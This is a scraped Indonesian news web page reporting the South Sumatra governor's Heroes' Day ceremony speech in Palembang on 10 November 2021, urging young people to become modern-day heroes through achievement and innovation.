					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://barometer99.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="9918369079"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="9918369079"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>					<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://barometer99.com" title="Barometer" rel="home"><img class="custom-logo" src="https://barometer99.com/wp-content/uploads/2021/09/logo-barometer99-1.png" width="266" height="89" alt="Barometer" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div><div class="gmr-banner-logo"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<!-- iklan display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="2904855273"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-182"><a href="https://barometer99.com/">Home</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://barometer99.com/category/internasional/">Internasional</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://barometer99.com/category/tni/">TNI</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-365"><a href="https://barometer99.com/category/polri/">Polri</a>
<ul class="sub-menu">
	<li id="menu-item-5245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5245"><a href="https://barometer99.com/category/polda-banten/">Polda Banten</a></li>
	<li id="menu-item-5246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5246"><a href="https://barometer99.com/category/polda-jateng/">Polda Jateng</a></li>
	<li id="menu-item-5247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5247"><a href="https://barometer99.com/category/polda-jatim/">Polda Jatim</a></li>
	<li id="menu-item-5248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5248"><a href="https://barometer99.com/category/polda-papua/">Polda Papua</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5249"><a href="https://barometer99.com/category/polda-sumsel/">Polda Sumsel</a></li>
	<li id="menu-item-5250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5250"><a href="https://barometer99.com/category/polda-sumut/">Polda Sumut</a></li>
	<li id="menu-item-5251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5251"><a href="https://barometer99.com/category/polres-bangkalan/">Polres Bangkalan</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5252"><a href="https://barometer99.com/category/polres-bima/">Polres Bima</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5253"><a href="https://barometer99.com/category/polres-bima-kota/">Polres Bima Kota</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="https://barometer99.com/category/polres-bojonegoro/">Polres Bojonegoro</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5255"><a href="https://barometer99.com/category/polres-dompu/">Polres Dompu</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5256"><a href="https://barometer99.com/category/polres-gresik/">Polres Gresik</a></li>
	<li id="menu-item-5257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5257"><a href="https://barometer99.com/category/polres-kediri/">Polres Kediri</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5258"><a href="https://barometer99.com/category/polres-kediri-kota/">Polres Kediri Kota</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://barometer99.com/category/polres-kota-mataram/">Polres Kota Mataram</a></li>
	<li id="menu-item-5264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5264"><a href="https://barometer99.com/category/polres-lombok-barat/">Polres Lombok Barat</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://barometer99.com/category/polres-lamongan/">Polres Lamongan</a></li>
	<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5265"><a href="https://barometer99.com/category/polres-lombok-tengah/">Polres Lombok Tengah</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5266"><a href="https://barometer99.com/category/polres-lombok-timur/">Polres Lombok Timur</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5267"><a href="https://barometer99.com/category/polres-lombok-utara/">Polres Lombok Utara</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5268"><a href="https://barometer99.com/category/polres-madiun/">Polres Madiun</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5269"><a href="https://barometer99.com/category/polres-madiun-kota/">Polres Madiun Kota</a></li>
	<li id="menu-item-5270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5270"><a href="https://barometer99.com/category/polres-magetan/">Polres Magetan</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5271"><a href="https://barometer99.com/category/polres-merauke/">Polres Merauke</a></li>
	<li id="menu-item-5272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5272"><a href="https://barometer99.com/category/polres-mojokerto/">Polres Mojokerto</a></li>
	<li id="menu-item-5273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5273"><a href="https://barometer99.com/category/polres-ngawi/">Polres Ngawi</a></li>
	<li id="menu-item-5274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5274"><a href="https://barometer99.com/category/polres-probolinggo/">Polres Probolinggo</a></li>
	<li id="menu-item-5275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5275"><a href="https://barometer99.com/category/polres-sampang/">Polres Sampang</a></li>
	<li id="menu-item-5276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5276"><a href="https://barometer99.com/category/polres-sumbawa-barat/">Polres Sumbawa Barat</a></li>
	<li id="menu-item-5277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5277"><a href="https://barometer99.com/category/polres-sumbawa-besar/">Polres Sumbawa Besar</a></li>
	<li id="menu-item-5278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5278"><a href="https://barometer99.com/category/polres-sumenep/">Polres Sumenep</a></li>
	<li id="menu-item-5279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5279"><a href="https://barometer99.com/category/polres-tanjung-perak/">Polres Tanjung Perak</a></li>
	<li id="menu-item-5280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5280"><a href="https://barometer99.com/category/polres-tuban/">Polres Tuban</a></li>
	<li id="menu-item-5281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5281"><a href="https://barometer99.com/category/polres-yahukimo/">Polres Yahukimo</a></li>
	<li id="menu-item-5282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5282"><a href="https://barometer99.com/category/polresta-banyuwangi/">Polresta Banyuwangi</a></li>
	<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://barometer99.com/category/polresta-jayapura/">Polresta Jayapura</a></li>
	<li id="menu-item-5284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5284"><a href="https://barometer99.com/category/polresta-mojokerto/">Polresta Mojokerto</a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5285"><a href="https://barometer99.com/category/polresta-sidoarjo/">Polresta Sidoarjo</a></li>
	<li id="menu-item-5286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5286"><a href="https://barometer99.com/category/polrestabes-surabaya/">Polrestabes Surabaya</a></li>
</ul>
</li>
<li id="menu-item-13676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13676"><a href="https://barometer99.com/category/pemerintah/">Pemerintah</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://barometer99.com/category/politik/">Politik</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78"><a href="https://barometer99.com/category/olahraga/">Olahraga</a>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://barometer99.com/category/otomotif/">Otomotif</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-67"><a href="https://barometer99.com/tag/berita-otomotif/">Berita Otomotif</a></li>
</ul>
</li>
<li id="menu-item-5235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5235"><a href="https://barometer99.com/category/dpr-ri/">DPR RI</a>
<ul class="sub-menu">
	<li id="menu-item-5236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5236"><a href="https://barometer99.com/category/dprd/">DPRD</a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-369"><a href="https://barometer99.com/category/nasional/">Nasional</a>
<ul class="sub-menu">
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://barometer99.com/category/ambon/">Ambon</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://barometer99.com/category/bali/">Bali</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://barometer99.com/category/jakarta/">Jakarta</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://barometer99.com/category/jatim/">Jatim</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://barometer99.com/category/papua/">Papua</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://barometer99.com/category/sulawesi/">Sulawesi</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://barometer99.com/category/sumut/">Sumut</a></li>
	<li id="menu-item-5234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234"><a href="https://barometer99.com/category/banten/">Banten</a></li>
	<li id="menu-item-5242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5242"><a href="https://barometer99.com/category/ntb/">NTB</a></li>
</ul>
</li>
<li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5238"><a href="https://barometer99.com/category/hukum-dan-kriminal/">Hukum dan Kriminal</a>
<ul class="sub-menu">
	<li id="menu-item-5241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5241"><a href="https://barometer99.com/category/kriminal/">Kriminal</a></li>
</ul>
</li>
<li id="menu-item-5239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5239"><a href="https://barometer99.com/category/kemenkumham/">Kemenkumham</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-370"><a href="https://barometer99.com/category/sumsel/">Sumsel</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-362"><a href="https://barometer99.com/category/palembang/">PALEMBANG</a></li>
	<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5260"><a href="https://barometer99.com/category/sumsel/oki/">OKI</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5259"><a href="https://barometer99.com/category/sumsel/muara-enim/">Muara Enim</a></li>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://barometer99.com/category/sumsel/pagaralam/">Pagaralam</a></li>
</ul>
</li>
<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-356"><a href="https://barometer99.com/category/artikel/">Artikel</a>
<ul class="sub-menu">
	<li id="menu-item-5240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5240"><a href="https://barometer99.com/category/kesehatan/">Kesehatan</a></li>
	<li id="menu-item-5244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5244"><a href="https://barometer99.com/category/pendidikan/">pendidikan</a></li>
	<li id="menu-item-5237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5237"><a href="https://barometer99.com/category/ekonomi/">Ekonomi</a></li>
</ul>
</li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://barometer99.com/category/hukum-dan-kriminal/">Hukum dan Kriminal</a></li>
<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173"><a href="https://barometer99.com/category/polda-papua/">Polda Papua</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1174"><a href="https://barometer99.com/category/pemerintah/">Pemerintah</a></li>
<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1175"><a href="https://barometer99.com/category/sosial/">Sosial</a></li>
<li id="menu-item-1176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1176"><a href="https://barometer99.com/category/artikel/">Artikel</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		<div class="gmr-topbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<!-- iklan display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="2904855273"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-13325" class="content-single post-13325 post type-post status-publish format-standard has-post-thumbnail hentry category-palembang category-pemerintah-daerah category-sumsel">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://barometer99.com/" href="https://barometer99.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://barometer99.com/category/palembang/" href="https://barometer99.com/category/palembang/"><span itemprop="name">PALEMBANG</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://barometer99.com/category/palembang/" rel="category tag">PALEMBANG</a>, <a href="https://barometer99.com/category/pemerintah-daerah/" rel="category tag">Pemerintah Daerah</a>, <a href="https://barometer99.com/category/sumsel/" rel="category tag">Sumsel</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Herman Deru : Jadilah Pahlawan Masa Kini yang Membanggakan Negeri</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://barometer99.com/author/ejib/" title="Permalink ke: Redaksi Ejib"><img alt='' src='https://secure.gravatar.com/avatar/ce6ae2f7442f7270dc342249f7184c88c7ae15222a6ed8d13eb6f8c932d4be67?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ce6ae2f7442f7270dc342249f7184c88c7ae15222a6ed8d13eb6f8c932d4be67?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://barometer99.com/author/ejib/" title="Redaksi Ejib">Redaksi Ejib</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2021-11-10T19:00:05+07:00">November 10, 2021</time><time class="updated" datetime="2021-11-11T01:30:28+07:00">November 11, 2021</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1080" height="720" src="https://barometer99.com/wp-content/uploads/2021/11/IMG_20211110_194131_608.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://barometer99.com/wp-content/uploads/2021/11/IMG_20211110_194131_608.jpg 1080w, https://barometer99.com/wp-content/uploads/2021/11/IMG_20211110_194131_608-768x512.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><strong>Barometer99-</strong> PALEMBANG,- Meski dilakukan di tengah guyuran hujan cukup deras namun tidak mengurangi sakralnya jalan upacara peringatan hari pahlawan 10 november yang dilaksanakan di taman Makam Pahlawan Ksatria Ksetra Siguntang Jalan Jendral Sudirman Palembang, Rabu (10/11/2021) pagi.
<p>Bahkan Gubernur Sumsel H.Herman Deru tetap bertindak sebagai inspektur upacara (Irup) pada upacara yang melibatkan peserta upacara dari berbagai kalangan tersebut. Terkait dengan semangat hari pahlawan, Herman Deru kembali menggugah lewat peringatan hari pahlawan akan menjadi penyemangat bagi generasi penerus bangga ini kedepan. Mengingat keteladanan dan rela berkorban yang ditunjukan para pahlwan merupakan hal yang patut di contoh oleh generasi muda atau kaum milenial.</p><div class="gmr-banner-insidecontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="8792470149"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><img decoding="async" class="alignnone wp-image-13328 size-full" src="https://barometer99.com/wp-content/uploads/2021/11/IMG_20211110_194249_348.jpg" alt="" width="1080" height="720" srcset="https://barometer99.com/wp-content/uploads/2021/11/IMG_20211110_194249_348.jpg 1080w, https://barometer99.com/wp-content/uploads/2021/11/IMG_20211110_194249_348-768x512.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />“Suri tauladan yang ditanamkan para pahlawan harus terus kita gelorakan terutama dikalangan anak muda generasi milenial. Tujuannya tidak lain agar para generasi penerus bangsa ini tidak luka dengan cita-cita para pahlawan bangsanya,” ucap Gubernur Herman Deru sesuai menjadi irup.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://barometer99.com/2022/12/31/ditresnarkoba-polda-sumsel-sebar-pamflet-dan-stiker-anti-narkoba-guna-sosialisasi-bahaya-narkoba/" target="_blank" rel="dofollow" class="u8994fbb25d63453c9ee64af3c4aafd8c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u8994fbb25d63453c9ee64af3c4aafd8c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #95A5A6!important; text-decoration:none; } .u8994fbb25d63453c9ee64af3c4aafd8c:active, .u8994fbb25d63453c9ee64af3c4aafd8c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8994fbb25d63453c9ee64af3c4aafd8c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8994fbb25d63453c9ee64af3c4aafd8c .ctaText { font-weight:bold; color:#7F8C8D; text-decoration:none; font-size: 16px; } .u8994fbb25d63453c9ee64af3c4aafd8c .postTitle { color:#C0392B; text-decoration: underline!important; font-size: 16px; } .u8994fbb25d63453c9ee64af3c4aafd8c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">BACA JUGA :</span>&nbsp; <span class="postTitle">Ditresnarkoba Polda Sumsel Sebar Pamflet dan Stiker Anti Narkoba Guna Sosialisasi Bahaya Narkoba</span></div></a></div><p>Menurut Herman Deru, sebagai penerus bangsa kita wajib untuk tetap menghargai jasa-jasa para pahlawan melalui berbagai peran sesuai dengan keahlian masing-masing dengan melakukan sejumlah terobosan dan inovasi. Karena lewat prestasi dan inovasi tersebut juga merupakan bagian dari perjuangan para pahlawan masa kini.
<p><img loading="lazy" decoding="async" class="alignnone wp-image-13329 size-full" src="https://barometer99.com/wp-content/uploads/2021/11/IMG_20211110_194255_629.jpg" alt="" width="1080" height="720" srcset="https://barometer99.com/wp-content/uploads/2021/11/IMG_20211110_194255_629.jpg 1080w, https://barometer99.com/wp-content/uploads/2021/11/IMG_20211110_194255_629-768x512.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" />“Kita sebagai pewaris bangsa ini harus meneruskan semangat juang para pahlawan. Jadilah Pahlawan Masa Kini yang Membanggakan Negeri,” tandasnya.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://barometer99.com/2022/08/10/mabes-polri-menggelar-kegiatan-lomba-mtq-antar-polda-se-indonesia-secara-virtual/" target="_blank" rel="dofollow" class="u53a5129c9502375f7d07ad9f3c98da78"><!-- INLINE RELATED POSTS 2/3 //--><style> .u53a5129c9502375f7d07ad9f3c98da78 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #95A5A6!important; text-decoration:none; } .u53a5129c9502375f7d07ad9f3c98da78:active, .u53a5129c9502375f7d07ad9f3c98da78:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u53a5129c9502375f7d07ad9f3c98da78 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u53a5129c9502375f7d07ad9f3c98da78 .ctaText { font-weight:bold; color:#7F8C8D; text-decoration:none; font-size: 16px; } .u53a5129c9502375f7d07ad9f3c98da78 .postTitle { color:#C0392B; text-decoration: underline!important; font-size: 16px; } .u53a5129c9502375f7d07ad9f3c98da78:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">BACA JUGA :</span>&nbsp; <span class="postTitle">Mabes Polri Menggelar Kegiatan Lomba MTQ Antar Polda Se-indonesia Secara Virtual</span></div></a></div><p>Usai upacara Gubernur Herman Deru didampingi Forkopimda masing-masing Kapolda Irjen Pol Drs Toni Harmanto , Pangdam II Sriwijaya Mayjen TNI Agus Suhardi, Wakil Ketua DPRD Sumsel Kartika Sandra Desi, Walikota Palembang H Harnojoyo dan Sekda Sumsel SA Supriono melakukan prosesi tabur bunga di atas pusara para pahlawan yang ada di area pemakaman Makam Pahlawan Ksatria Ksetra Siguntang.
<div class="gmr-banner-aftercontent text-right"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-83+eo+1+2-2"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="9313161584"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2803903671749742"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2803903671749742"
     data-ad-slot="8792470149"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"><span>Editor: Yon</span></div>			</footer><!-- .entry-footer -->
			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://barometer99.com/2021/11/10/lantik-kabaintelkam-hingga-kapolda-kapolri-jangan-padamkan-api-pada-saat-api-besar/" rel="prev"><span>Pos sebelumnya</span> Lantik Kabaintelkam hingga Kapolda, Kapolri: Jangan Padamkan Api Pada Saat Api Besar</a></div><div class="nav-next"><a href="https://barometer99.com/2021/11/10/hari-pahlawan-2021-presiden-pimpin-upacara-ziarah-nasional-di-tmp-kalibata/" rel="next"><span>Pos selanjutnya</span> Hari Pahlawan 2021, Presiden Pimpin Upacara Ziarah Nasional di TMP Kalibata</a></div></div>
	</nav>		</div><!-- .entry-content -->
	</div>
